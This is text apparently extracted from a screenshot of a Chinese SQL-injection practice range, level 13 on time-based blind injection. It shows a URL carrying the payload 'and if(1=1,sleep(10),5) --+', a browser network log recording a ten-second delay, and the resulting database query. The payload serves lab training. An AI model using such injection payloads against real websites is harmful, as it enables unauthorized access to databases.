 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and if(1=1,sleep(10),5) --+
Split U..
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...sleep(10),5)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.12s
1 个请求 2.9 KB 10.12s (onload: 10.29s)
掌控
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if(1=1,sleep(10),5) -- "
查询结果:
有数据